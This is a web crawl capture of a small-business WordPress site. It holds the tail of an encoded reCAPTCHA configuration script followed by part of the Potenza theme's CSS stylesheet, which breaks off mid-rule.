HM8Kbw6XCgsKuYcKDGiJtXknCoj0dVzLCtsKVwpDCpkPDrlPDn8O8woHChiPDqA3CpsO3NcK1E8KOwprDtcO/PsKKfMONw6jCnDHCr1/Cn1UUw4TCksOzPwVzwpTDoiYvw78yw6Nxwo9eD2sJwog5w4BPfStXa2PDh2jDmcOiUCB3wosiX1nCnnRlBsKDAsK1w63CnA7Do8K5woLDn8KgZ8OuTmbCrHJ/wq7DmU/DicKHw6Mtwo/CpsKkBgrCrCRvw5bCsjkib07DpMOswr5fwp7CnkMdAMKRw5k1wrPDksKRwrjCqGcrw4LCscKcwoRpwqZ6KMOiw73Ci8KfPsOfMsKzwq7CqcKGw4wEw6rDiMK0woxpP8KXOsO0M8OFwqnCmH7CusKMLDLDkgzCvA1Bw5/ClMKMLMKkwoAXwqtpOn4Mw41GUMOEwpQbOGoqwpcDwrfDlxvCksKRDlFGw5jCrQRFKcO0wqrDr8Oawr3CvCDDrcKcZzFGwrDCjXV9JsKrwqFDwo3CjsO9w6N+w4FKwp3Cq0J0bC/Cj8K2Dhd6w47CpcKzOSlRw63CqzfCkF0lbS/DrGkgIgfDvG7Cq2R1HFLDjcK/[base64]/DisO+wrzDgcO4w6sKwo7Dh8OUw4rDjl/[base64]/CQpMw49mw5RcE8O1KmFdwrzDj8Oswq/DjMOgQV/[base64]/w7YSwocLZ8Kjw5bChXHDh8OgeMK6wqnCsAVSIBjCnMOww6/Dv3fCj2giwohmOnPCiMKfwpElH8OBIsKjCAdOw4/ChwQSw6NVQXfDlMKfLENiwo56w5jCkcOIw44YwpDCrcODS8Kkw4ADbhxRNh9NdMOVOcK0wp9awrNZwqhsPsKsZHczVyA2w5DCqQbDmMOOIDcqbDY9wozCqG17R3ESDnLDiAvCqiEVIkIHwqbDnw/CrDJcWXELUwE3G8KowogQcRfCk8KswoQBwrslSsOrFsKrDTxJDcOnwptvwphQw5nDv8OcQ8OJNSLDmMOwd8KGwrHCsGZqw5vDqFTChjbCuMKyw5zDqcOPwppnw6w9EhwYwot/QwZpw6fDvcOUPMOJw5LCscKWw7EGEcKeKxtNw4kgJcKnw4U/w7ZOYsOkw4l6w4Qbwq7CuMOiCSHDsizCvcOyw7/[base64]/[base64]/[base64]/wq9RcAxiw6HDpMK4A8KAwod/wrbCqsKlDsOdeywgwo46dMKvwojCoArDqMOMZcONTVzDtnl8BMOBwpwcw5/DhsOFJ3ZcJV5nwpxkwqgKPcKqwoU3wpDDik17w5jCjBVGw57Chyl0dMOjwrzDt8KRw6HDtwJXWELCh8OhDTJ5cMOkATTCiijCjsO6fCfCtQQxenjDsTvCh8OdwrHDncOaJlHCnjoOwo3DujxHwrPCv8Kkw7FowqzDox9dWRHDpsOZw6dpCMOewq/Dg3bDpMOdXA3CgkV2woPCr8K1wr8swp8aLcKUBGJQYMOSwqQUOMKZS8O/w7nCvsOow6jDujRIP8OSTsK/WEfChF1BwqErwowGBMOfwoLChxjChn1zV8KHV8KnwoQ3KHE4BjoCWcKawr/Dk3vCi8KYw47CoBA1eh0bd0tmw6Mdwp/DmHNxw5fDvE3CgxbDgsOHPsKnEsOTw78dRjHDhMKqGWDDn8OHwpvDtxHDrVQ3wq7CpSIDwpbDukXCisOLw4xNwqbDhsODwphmwplTw7h/[base64]/DhxpVJkLDkSbClcKDw4XDsms/wrVzw7g/wpgUFcOVSsOWFg7DhsKqwrB7JSNAQsO7NCILGMKXw5djM8KtAsOxc8OlViXDhj1qC8OPwrR3wo/Ds8Opw7TDscKyEn0UwogaJMOJw6vCqMONFcOUXcOXw4ZAwpp7wr3CowbCksKmETs9V0rDvGnCsGggT1xMWGXDrk/DoxbDtcO+RxQnTMKBwo/[base64]\x22],null,[\x22conf\x22,null,\x226Ld7xYkpAAAAAA7d7Yp34WJy1Z6QhMuvBOWMjhXp\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,813],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://babinbusinessconsulting.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dC5WqtqzO8rl5VZR5mg8NgCF6acRtZ4k0Y3I6eQZz3Y\\u003d\x22,1,0,null,1,1766478943266,0,0,[21,131,245,228],null,[91],\x22RC-5fMY3xZ4T2E-3A\x22,null,null,null,null,null,\x220dAFcWeA5l_Xj6qWUWeurVPHaBdm78vIs9YGRQcX7NZqn5kL6OHmgZAGHup8HEb6a3RJOtXRTn0gLOIDBa6CXjG6QpE6uQAjjGHg\x22,1766561743388]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://babinbusinessconsulting.com/wp-content/themes/potenza/style.css?ver=1.0
body_size: 7305
content:
/*
Theme Name: Potenza
Theme URI: https://www.cssigniter.com/ignite/themes/potenza/
Author: CSSIgniter
Author URI: https://www.cssigniter.com/
Description: One Page Business Theme For WordPress
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: potenza
Domain Path: /languages
*/

/* -----------------------------------------
	Table of Contents
--------------------------------------------

.. 01. General
.. 02. Main Navigation
.. 03. Header
.. 04. Modules
.. 05. Footer
.. 06. Comments
.. 07. Widgets Styling
.. 08. WordPress defaults
.. 09. Mobile Menu
.. 10. External Plugins
.. 11. Global Mediaqueries

*/

/* -----------------------------------------
	01. General
----------------------------------------- */

/* Basic Typography
=================================== */

body {
  line-height: 1.625;
  background-color: #FFF;
  font-size: 15px;
  color: #252525;
  font-family: "PT Serif", sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

h1,
h2,
h3,
.widget-title,
h4,
h5,
h6 {
  line-height: 1.2;
  margin: 0 0 15px 0;
  font-weight: 800;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-family: "Open Sans", sans-serif;
}

h1 {
  font-size: 30px;
}

h2 {
  font-size: 26px;
}

h3,
.widget-title {
  font-size: 22px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

p {
  margin: 0 0 15px 0;
}

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

a {
  -webkit-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  outline: none;
  color: #c4b469;
  text-decoration: none;
}

a:hover,
a:focus {
  color: #d2c68e;
  outline: none;
  text-decoration: none;
}

a:active {
  outline: none;
}

.group:before,
.group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.group:after {
  clear: both;
}

/* General Element Styling
=================================== */

/* Reset figure margin from normalize.css */

figure {
  margin: 0;
}

/* Lists */

ul,
ol {
  padding-left: 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

dl {
  margin: 0 0 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 15px;
}

/* Blockquotes */

blockquote {
  margin: 20px 0;
  padding-left: 15px;
  border-left: 3px solid #ccc;
  font-size: 17px;
  font-weight: 300;
}

blockquote cite {
  display: block;
  font-weight: bold;
  font-style: italic;
  margin: 10px 0 0;
  color: rgba(37, 37, 37, 0.8);
  font-size: 14px;
}

/* Tables */

table {
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

.entry-content table {
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
}

.entry-content th:first-child,
.entry-content td:first-child {
  padding-left: 0;
}

.entry-content th,
.entry-content td {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.entry-content caption,
.entry-content th,
.entry-content td {
  font-weight: normal;
  text-align: left;
  padding: 5px;
  vertical-align: middle;
}

.entry-content th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 85%;
}

.entry-content td {
  border-width: 0 1px 1px 0;
}

/* Code */

code,
kbd,
tt,
var,
samp,
pre {
  font-family: monospace, serif;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  font-style: normal;
}

pre {
  padding: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

/* Various */

address {
  margin: 0 0 15px;
}

.sr-only,
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* Embeds and iframes
=================================== */

embed,
iframe,
object,
video,
audio {
  margin-bottom: 15px;
  max-width: 100%;
}

p > embed,
p > iframe,
p > object,
p > audio,
span > embed,
span > iframe,
span > object,
span > audio {
  margin-bottom: 0;
}

#map,
.map * {
  max-width: none !important;
}

/* General Form Styling
=================================== */

label {
  display: block;
  margin: 0 0 2px;
  font-weight: normal;
}

input,
textarea {
  display: inline-block;
  font-size: inherit;
  width: 100%;
  max-width: 100%;
  height: 50px;
  font-weight: bold;
  padding: 6px 12px;
  box-shadow: none;
  line-height: normal;
  border-radius: 2px;
  background-image: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: color 0.18s ease, background-color 0.18s ease;
  transition: color 0.18s ease, background-color 0.18s ease;
  border: 3px solid #dedede;
  background-color: #fff;
}

input:focus,
textarea:focus {
  border-color: #c5c5c5;
  outline: none;
}

input[type="search"] {
  /* Restoring box-sizing */
  box-sizing: border-box;
}

textarea {
  height: auto;
}

select {
  max-width: 100%;
}

input[type="checkbox"],
input[type="radio"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
  width: auto;
  height: auto;
}

fieldset {
  margin: 0 0 15px;
  padding: 0;
  border: none;
  min-width: 0;
}

/* Placeholder text color */

::-webkit-input-placeholder {
  color: inherit;
  font-weight: bold;
  opacity: 1;
}

:-moz-placeholder {
  color: inherit;
  font-weight: bold;
  opacity: 1;
}

::-moz-placeholder {
  color: inherit;
  font-weight: bold;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
  font-weight: bold;
  opacity: 1;
}

/* Buttons
=================================== */

.btn,
.comment-reply-link,
input[type="button"],
input[type="submit"],
input[type="reset"],
button {
  display: inline-block;
  margin: 0;
  line-height: normal;
  border-radius: 2px;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: 0.18s background-color ease, color 0.18s ease, 0.18s border-color ease;
  transition: 0.18s background-color ease, color 0.18s ease, 0.18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  background-image: none;
  font-family: "Open Sans", sans-serif;
  padding: 15px 44px 14px;
  font-size: 16px;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
  text-transform: uppercase;
  border: solid 3px #c4b469;
  color: #252525;
  background-color: transparent;
}

.btn:hover,
.comment-reply-link:hover,
.btn:focus,
.comment-reply-link:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
button:hover,
button:focus {
  outline: none;
  border-color: #d2c68e;
  background: #d2c68e;
  color: #FFF;
  text-decoration: none;
}

.hero-content .btn,
.hero-content .comment-reply-link,
.hero-content
input[type="button"],
.hero-content
input[type="submit"],
.hero-content
input[type="reset"],
.hero-content
button {
  color: inherit;
}

/* CI-Slider Overrides
=================================== */

.ci-slider {
  margin: 0;
  padding: 0;
  box-shadow: none;
  border-radius: 0;
  border: 0;
}

.ci-slider .slides li:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1000;
}

@-webkit-keyframes scaleout {
  0% {
    -webkit-transform: scale(0);
  }

  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }

  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.ci-direction-nav a {
  top: 50%;
  opacity: 0.7;
  line-height: normal;
}

.ci-direction-nav a:hover {
  color: #FFF;
  opacity: 1;
}

.ci-slider .slides > li:first-child {
  display: block;
  /* Display flexslider's first item no matter if its loading or not */
  -webkit-backface-visibility: visible;
}

.ci-slider.loading .slides > li:first-child {
  opacity: 1 !important;
  /* Remove the fade in/out animation when the slider loads */
}

/* Magnific Popup Overrides
=================================== */

.mfp-bg {
  background-color: #FFF;
}

.mfp-preloader {
  color: #000;
}

.mfp-preloader a,
.mfp-preloader a:hover {
  color: #000;
}

.mfp-container:not(.mfp-s-error) .mfp-preloader {
  width: 40px;
  height: 40px;
  background-color: #FFF;
  border-radius: 100%;
  -webkit-animation: scaleout 1.0s infinite ease-in-out;
  animation: scaleout 1.0s infinite ease-in-out;
  background-color: #000;
  text-indent: -999em;
  margin: 0 auto;
}

button.mfp-close,
button.mfp-arrow {
  border: none;
  opacity: 1;
}

button.mfp-close:before,
button.mfp-arrow:before {
  display: none;
}

button.mfp-close:hover,
button.mfp-arrow:hover {
  background: none;
  border: none;
}

.mfp-close-btn-in .mfp-close {
  color: #FFF;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #000;
}

.mfp-title {
  color: #000;
  font-size: 14px;
  padding: 5px 0;
}

.mfp-arrow {
  line-height: 0.3;
}

.mfp-arrow:before,
.mfp-arrow:after {
  border: none;
}

.mfp-arrow:after {
  font-family: FontAwesome;
  font-size: 70px;
  color: #000;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mpf-a {
  content: "\f105";
}

.mfp-arrow-left:after,
.mfp-arrow-left .mpf-a {
  content: "\f104";
}

.mfp-inline-holder .mfp-close {
  color: #000;
  min-width: 0;
}

.mfp-inline-holder .mfp-close:after,
.mfp-inline-holder .mfp-close:before {
  display: none;
}

/* Text Alignment Helpers
=================================== */

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justified {
  text-align: justify;
}

/* -----------------------------------------
	02. Main Navigation
----------------------------------------- */

.nav {
  display: table-cell;
  vertical-align: middle;
  width: 70%;
  text-align: right;
}

.nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.navigation:before,
.navigation:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.navigation:after {
  clear: both;
}

.navigation li {
  position: relative;
  z-index: 100;
  text-align: left;
}

.navigation > li {
  display: inline-block;
}

.navigation ul {
  position: absolute;
  z-index: 300;
  top: -999em;
}

.navigation li:hover > ul,
.navigation .sfHover > ul {
  top: auto;
  left: 10px;
}

.navigation li li:hover > ul,
.navigation li .sfHover > ul {
  top: 0;
  left: 100%;
}

.navigation li li li:hover > ul,
.navigation li li .sfHover > ul {
  top: 0;
  left: 100%;
}

.navigation a,
.navigation .navigation a:visited {
  display: block;
  white-space: nowrap;
}

.navigation a {
  text-transform: uppercase;
  color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-weight: normal;
  border-color: transparent;
  /* Global Menu Link Styles */
}

.navigation a:hover,
.navigation .sfHover > a {
  text-decoration: none;
  /* First Level & Global Menu Link Hover Styles */
}

.navigation > li > a {
  background-color: transparent;
  margin-left: 10px;
  padding: 3px 12px 2px;
  border-radius: 1px;
  /* First Level Menu Link Styles */
}

.navigation > li ul a {
  padding: 8px 15px;
  border-color: #dedede;
  color: #fff;
  /* All Other Menu Level Link Styles */
}

.navigation > li ul a:hover,
.navigation > li ul .sfHover > a {
  /* All Other Level Menu Link Hover Styles */
}

.navigation > li.current-menu-item > a,
.navigation > li.current-menu-ancestor > a,
.navigation > li.current-menu-parent > a {
  background-color: #c4b469;
}

.home .navigation > li.current-menu-item > a,
.home
.navigation > li.current-menu-ancestor > a,
.home
.navigation > li.current-menu-parent > a {
  background-color: transparent;
}

.home .navigation > li.current-menu-item > a:hover,
.home
.navigation > li.current-menu-ancestor > a:hover,
.home
.navigation > li.current-menu-parent > a:hover {
  background-color: #c4b469;
}

.navigation > li > a:hover,
.navigation > li.sfHover > a,
.navigation > li.sfHover > a:active {
  background-color: #c4b469;
}

.navigation > li.current > a {
  background-color: #c4b469 !important;
}

.navigation ul {
  background-color: #252525;
  padding: 5px;
  min-width: 160px;
}

.navigation ul li a {
  padding: 5px 10px;
  font-size: 13px;
}

.navigation ul li a:hover {
  color: #c4b469;
}

.navigation a.sf-with-ul {
  padding-right: 12px;
  position: relative;
  /* Styling for navigation arrows  ---------- */
}

.navigation.sf-arrows .sf-with-ul:after {
  content: '\f078';
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  right: 2px;
  margin-top: -9px;
  font-size: 8px;
  font-weight: normal;
}

.navigation.sf-arrows ul .sf-with-ul:after {
  right: 8px;
  margin-top: -6px;
  content: "\f054";
  /* Styling for right facing arrows  ---------- */
}

.mobile-trigger {
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  display: none;
}

.mobile-trigger i {
  margin-right: 5px;
}

.mm-page {
  position: static;
}

.mm-opened .mm-page {
  position: relative;
}

/* -----------------------------------------
	03. Header
----------------------------------------- */

.header {
  background-color: #252525;
  padding: 30px 0;
  width: 100%;
  -webkit-transition: padding 0.18s ease, border-color 0.18s ease;
  transition: padding 0.18s ease, border-color 0.18s ease;
  border-bottom: 1px solid #252525;
}

.head-wrap {
  display: table;
  width: 100%;
}

.logo-wrap {
  display: table-cell;
  vertical-align: middle;
  width: 25%;
}

.site-logo {
  margin: 0;
  line-height: 1;
  font-size: 26px;
  font-style: italic;
  text-transform: uppercase;
}

.site-logo a {
  color: #fff;
}

.site-tagline {
  font-size: 13px;
  margin: 0;
  color: #fff;
}

/* -----------------------------------------
	04. Modules
----------------------------------------- */

.main {
  padding: 60px 0;
}

.main.main-home {
  padding: 0;
}

.page-template-template-builder .main {
  padding: 0;
}

.footer {
  border-top: 1px solid #dedede;
}

/* Item Styles
=================================== */

.item {
  margin: 0 0 30px;
}

.item-align-left {
  text-align: left;
}

.item-align-right {
  text-align: right;
}

.item-align-right .el-underline:after {
  margin-left: calc(100% - 30px);
}

.item-align-center {
  text-align: center;
}

.item-align-center .el-underline:after {
  margin-left: auto;
  margin-right: auto;
}

.item-title {
  font-size: 24px;
  font-family: "Open Sans", sans-serif;
  font-weight: 800;
  line-height: 1.3;
  margin: 0 0 15px;
  font-style: italic;
  letter-spacing: -.05em;
  display: block;
}

.item-title a {
  color: #252525;
}

.item-title a:hover {
  color: #c4b469;
}

.item-subtitle {
  text-transform: uppercase;
  font-size: 11px;
  margin: -10px 0 20px;
  display: block;
  letter-spacing: .17em;
}

.item-icon {
  margin: 0 0 15px;
  font-size: 26px;
  line-height: normal;
}

.item-icon .fa {
  border: solid 3px #dedede;
  width: 92px;
  height: 92px;
  padding: 30px;
  border-radius: 100%;
}

.item-thumb {
  margin: 0 0 10px;
}

.item-thumb-round img {
  padding: 5px;
  background-color: #FFF;
}

/* Team Item */

.item-team {
  position: relative;
}

.item-team::before {
  content: "\f00e";
  font-family: FontAwesome;
  position: absolute;
  top: 10px;
  left: 10px;
  width: 32px;
  height: 32px;
  background-color: #c4b469;
  color: #fff;
  line-height: 30px;
  opacity: 0;
  -webkit-transition: opacity .18s ease;
  transition: opacity .18s ease;
}

.item-team:hover::before {
  opacity: 1;
}

.item-team .item-thumb {
  cursor: pointer;
}

.item-team-details {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 500px;
  margin: 20px auto;
  font-size: 14px;
  border: 3px solid #dedede;
  border-radius: 2px;
}

.item-team-details .item-thumb {
  float: left;
  margin: 0 25px 10px 0;
}

.item-team-details .item-socials {
  margin: -5px 0 15px;
}

/* Pricing Module */

.table-pricing {
  margin-top: 60px;
}

.item-pricing {
  background-color: #FFF;
  border: 3px solid #dedede;
  padding: 25px 15px;
  margin: 0 0 30px;
  border-radius: 2px;
}

.item-pricing .item-title,
.item-pricing .item-subtitle {
  text-align: center;
}

.item-pricing .el-underline:after {
  margin-left: auto;
  margin-right: auto;
}

.item-pricing-featured {
  padding-top: 38px;
  padding-bottom: 40px;
  margin-top: -15px;
  border-color: #252525;
  box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
}

.item-price {
  font-size: 48px;
  font-weight: 800;
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  line-height: normal;
  margin: -4px 0 30px;
  text-align: center;
  letter-spacing: -.05em;
}

.item-price .recurring {
  font-size: 11px;
  font-family: "PT Serif", sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  letter-spacing: normal;
}

.item-features {
  list-style: none;
  margin: 0 0 30px;
  padding: 0;
}

.item-features li {
  padding: 6px 0 7px 2px;
  position: relative;
  border-bottom: 1px solid rgba(222, 222, 222, 0.45);
  text-align: center;
}

.item-features li:before {
  font-family: FontAwesome;
  content: '\f00c';
  color: #5CC239;
  font-size: 18px;
  margin-right: 7px;
  position: relative;
  top: 1px;
}

.item-features li.no:before {
  content: '\f00d';
  color: #de292d;
}

.item-pricing-action {
  text-align: center;
}

/* Testimonials */

.item-testimonial {
  background-color: #FFF;
  margin: 0 0 50px;
  border: 3px solid #dedede;
  padding: 20px 25px 55px;
  font-size: 14px;
  position: relative;
  color: #252525;
  border-radius: 2px;
  text-align: center;
}

.item-testimonial .item-thumb {
  position: absolute;
  bottom: -50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.item-testimonial .item-thumb img {
  width: 80px;
}

.item-testimonial cite {
  color: #252525;
  font-style: normal;
  text-align: center;
}

.item-testimonial .item-title {
  font-size: 20px;
}

.item-testimonial .item-subtitle {
  margin-bottom: 0;
}

/* Blog Items */

.item-entry {
  color: #252525;
  margin: 0 0 30px;
  padding: 25px;
  border: solid 3px #dedede;
}

.item-entry .item-thumb img {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

/* Entry Styles
=================================== */

.hero-title {
  font-size: 28px;
  font-family: "Open Sans", sans-serif;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
  line-height: normal;
  margin: 0 0 35px 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.entry {
  margin: 0 0 80px;
}

.entry:only-of-type {
  margin: 0;
}

.entry-more {
  padding: 10px 20px;
  font-size: 14px;
}

.entry-thumb {
  margin: 0 0 30px;
}

.entry-thumb.alignnone,
.entry-thumb.alignleft,
.entry-thumb.alignright,
.entry-thumb.aligncenter {
  margin-top: 0;
}

.entry-meta {
  text-transform: uppercase;
  font-size: 11px;
  opacity: 0.9;
  margin: 0 0 10px;
}

.entry-meta i {
  opacity: 0.5;
}

.entry-time,
.entry-categories,
.entry-comments {
  margin-right: 10px;
}

.entry-title {
  font-size: 28px;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
}

.entry-title a {
  color: #252525;
}

.entry-title a:hover {
  color: #c4b469;
}

.entry-content:before,
.entry-content:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.entry-content:after {
  clear: both;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content .widget-title,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-style: italic;
  font-weight: 800;
  letter-spacing: -.05em;
}

.entry-author {
  margin: 60px 0 70px;
  position: relative;
}

.entry-author figure.author-avatar {
  position: absolute;
  top: 5px;
  left: 0;
}

.entry-author figure.author-avatar img {
  display: inline-block;
}

.entry-author .author-name {
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
}

.entry-author .author-details {
  margin-left: 115px;
}

.entry-author .socials {
  float: none;
  display: inline-block;
}

.entry-author .socials a {
  font-size: 18px;
  margin: 0 7px;
  padding: 0;
}

.entry-related .item-title {
  font-size: 16px;
}

.entry-related .item-entry {
  padding: 15px 15px 10px 15px;
}

.meta-title,
#reply-title {
  font-size: 26px;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
  margin-bottom: 30px;
}

/* Pagination
=================================== */

#paging {
  margin: 40px 0 10px;
}

#paging ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

#paging ul li {
  display: inline-block;
}

#paging a,
#paging > span,
#paging li span {
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  padding: 12px 18px;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  margin: 0 3px 5px 0;
  line-height: normal;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.05);
  color: #252525;
}

#paging a:hover,
#paging .current {
  background-color: #c4b469;
  color: #FFF;
}

/* Social Icons
=================================== */

.social-icon {
  width: 32px;
  height: 32px;
  line-height: 27px;
  background-color: transparent;
  color: inherit;
  border: 3px solid #dedede;
  font-size: 12px;
  border-radius: 2px;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.18s ease;
  transition: all 0.18s ease;
  margin: 0 2px;
}

.social-icon:hover {
  opacity: 1;
  color: #FFF;
  border-color: #c4b469;
  background-color: #c4b469;
}

/* -----------------------------------------
	05. Footer
----------------------------------------- */

.footer {
  background-color: #252525;
  color: #fff;
  padding: 25px 0;
  border-top: 1px solid #252525;
}

.footer p {
  margin-bottom: 0;
}

.footer .item-socials {
  text-align: right;
}

.footer .item-socials a {
  border: none;
  line-height: 32px;
}

.copy {
  font: normal 12px "Open Sans", sans-serif;
  text-transform: uppercase;
  margin-top: 8px;
}

/* -----------------------------------------
   06. Comments
----------------------------------------- */

#comments {
  margin: 40px 0 0;
}

#comment-list {
  margin: 0;
  list-style: none;
  padding: 0;
}

#comment-list ol {
  list-style: none;
}

#comment-list .comment-body {
  margin-bottom: 20px;
  padding-top: 20px;
}

#comment-list > .comment:first-child > .comment-body {
  border-top: none;
  padding-top: 0;
}

.post-comments {
  margin: 0 0 45px;
}

.comment-author .avatar {
  width: 64px;
  height: 64px;
  float: left;
  margin: 0 15px 15px 0;
  overflow: visible;
}

.comment-content {
  overflow: hidden;
  zoom: 1;
  font-size: 13px;
}

.comment-metadata {
  font-size: 12px;
  margin: 0 0 5px;
}

.comment-reply-link {
  font-size: 10px;
  text-transform: uppercase;
  padding: 4px 10px;
  margin-left: 80px;
  height: auto;
  width: auto;
}

.bypostauthor > article .fn:before {
  font-family: FontAwesome;
  content: "\f005";
  margin: 0 2px 0 -2px;
  position: relative;
  top: -1px;
  font-size: 11px;
}

#cancel-comment-reply-link {
  font-size: 13px;
  font-weight: normal;
  margin-left: 5px;
}

.form-allowed-tags,
.comment-notes {
  font-size: 12px;
  line-height: 1.5;
  color: rgba(37, 37, 37, 0.8);
}

#cancel-comment-reply-link {
  letter-spacing: normal;
}

/* -----------------------------------------
	07. Widgets Styling
----------------------------------------- */

.widget {
  margin: 0 0 30px;
}

.sidebar .widget:last-child,
.widget p:last-child {
  /* Nullify bottom margin for last elements in widgets and sidebars */
  margin-bottom: 0;
}

.widget-title {
  font-size: 22px;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
  margin: 0 0 10px;
}

.widget-title label {
  text-transform: none;
  display: block;
  font-size: inherit;
  margin: 0;
  line-height: inherit;
  font-weight: inherit;
}

.widget-padded + .widget-padded {
  margin-top: -60px;
}

section.widget {
  margin: 0 0 60px;
}

section.widget:last-child {
  margin-bottom: 0;
}

.widget-padded .widget-wrap {
  padding: 60px 0;
}

.widget-padded .widget-wrap.wrap-extra-pad {
  padding: 140px 0;
}

.widget-wrap {
  background-position: top center;
  position: relative;
}

.widget-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.section-title {
  text-align: center;
  font-size: 42px;
  font-weight: bold;
  font-style: italic;
  letter-spacing: -.05em;
  font-family: "Open Sans", sans-serif;
  line-height: normal;
  margin: 0 0 15px 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.section-subtitle {
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: .17em;
  margin: -10px 0 40px;
}

.text-left .section-title,
.text-left
.section-subtitle {
  text-align: left;
}

/* WIDGET: #Hero / Slideshow Widget
========================================= */

.section-subtitle + .hero-content-text {
  margin-top: -20px;
}

.hero-content-text {
  font-size: 16px;
  margin: 0 0 30px;
}

/* WIDGET: #Slideshow Widget
========================================= */

.widget_ci-slideshow + .widget-padded {
  margin-top: -60px;
}

.main-slider {
  height: 800px;
}

.main-slider .slides {
  height: 100%;
}

.main-slider .slides li {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
  height: 100%;
}

.main-slider .hero-content {
  width: 100%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main-slider .hero-content .section-title {
  font-size: 60px;
  font-weight: bold;
}

.main-slider .hero-content .section-subtitle {
  text-transform: none;
  font-size: 20px;
  letter-spacing: normal;
}

.main-slider .ci-direction-nav a:before {
  color: #FFF;
}

/* WIDGET: #Clients
========================================= */

.client-list {
  text-align: center;
  vertical-align: middle;
}

.client-list a {
  display: inline-block;
  margin: 0 25px 20px;
}

/* WIDGET: #Contact
========================================= */

.ci-map {
  width: 100%;
  height: 510px;
}

.widget_ci-contact {
  position: relative;
}

.widget_ci-contact .widget-wrap {
  -webkit-transition: opacity 0.18s ease;
  transition: opacity 0.18s ease;
  padding: 60px 0;
  z-index: 1;
  position: relative;
}

.widget_ci-contact .widget-wrap.ci-hide {
  pointer-events: none;
  opacity: 0;
}

.ci-contact-form input,
.ci-contact-form textarea {
  margin-bottom: 30px;
}

.ci-contact-form .wpcf7-not-valid-tip {
  margin-top: -20px;
